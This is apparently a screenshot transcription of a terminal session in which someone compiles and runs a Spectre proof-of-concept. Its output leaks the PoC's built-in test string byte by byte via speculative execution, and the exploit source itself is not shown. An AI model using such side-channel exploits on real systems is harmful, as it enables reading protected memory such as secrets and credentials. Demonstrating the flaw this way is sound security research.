 centos@ip-172-31-38-173:~
for (volatile int z = 0; z < 100; z++) {} /* Delay (can also mfence) */
^
spectre-poc.c:62:17: note: use option -std=c99 or -std=gnu99 to compile your code
[centos@ip-172-31-38-173 ~]$ gcc -o spectre spectre-poc.c -std=c99
[centos@ip-172-31-38-173 ~]$ ls
spectre  spectre-poc.c
[centos@ip-172-31-38-173 ~]$ ./spectre
Reading 40 bytes:
Reading at malicious_x 0xffffffffffdffa60 Success: T score=2
Reading at malicious_x 0xffffffffffdffa61 Success: h score=2
Reading at malicious_x 0xffffffffffdffa62 Success: e score=2
Reading at malicious_x 0xffffffffffdffa63 Success:   score=2
Reading at malicious_x 0xffffffffffdffa64 Success: M score=2
Reading at malicious_x 0xffffffffffdffa65 Success: a score=2
Reading at malicious_x 0xffffffffffdffa66 Success: g score=2
Reading at malicious_x 0xffffffffffdffa67 Success: i score=2
Reading at malicious_x 0xffffffffffdffa68 Success: c score=2
Reading at malicious_x 0xffffffffffdffa69 Success:   score=17 (second best: 0x00 score=6)
Reading at malicious_x 0xffffffffffdffa6a Success: W score=2
Reading at malicious_x 0xffffffffffdffa6b Success: o score=2
Reading at malicious_x 0xffffffffffdffa6c Success: r score=2
Reading at malicious_x 0xffffffffffdffa6d Success: d score=2
Reading at malicious_x 0xffffffffffdffa6e Success: s score=2
Reading at malicious_x 0xffffffffffdffa6f Success:   score=2
Reading at malicious_x 0xffffffffffdffa70 Success: a score=2
Reading at malicious_x 0xffffffffffdffa71 Success: r score=2
Reading at malicious_x 0xffffffffffdffa72 Success: e score=2
Reading at malicious_x 0xffffffffffdffa73 Success:   score=2
Reading at malicious_x 0xffffffffffdffa74 Success: S score=9 (second best: 0x00 score=2)
Reading at malicious_x 0xffffffffffdffa75 Success: q score=2
Reading at malicious_x 0xffffffffffdffa76 Success: u score=2
Reading at malicious_x 0xffffffffffdffa77 Success: e score=2
Reading at malicious_x 0xffffffffffdffa78 Success: a score=2
Reading at malicious_x 0xffffffffffdffa79 Success: m score=2
Reading at malicious_x 0xffffffffffdffa7a Success: i score=2
Reading at malicious_x 0xffffffffffdffa7b Success: s score=2
Reading at malicious_x 0xffffffffffdffa7c Success: h score=2
Reading at malicious_x 0xffffffffffdffa7d Success:   score=2
Reading at malicious_x 0xffffffffffdffa7e Success: O score=2
Reading at malicious_x 0xffffffffffdffa7f Success: s score=2
Reading at malicious_x 0xffffffffffdffa80 Success: s score=2
Reading at malicious_x 0xffffffffffdffa81 Success: i score=2
Reading at malicious_x 0xffffffffffdffa82 Success: f score=2
Reading at malicious_x 0xffffffffffdffa83 Success: r score=2
Reading at malicious_x 0xffffffffffdffa84 Success: a score=2
Reading at malicious_x 0xffffffffffdffa85 Success: g score=2
Reading at malicious_x 0xffffffffffdffa86 Success: e score=2
Reading at malicious_x 0xffffffffffdffa87 Success: . score=2
[centos@ip-172-31-38-173 ~]$
Type here to search
11:58 PM
1/7/2018
1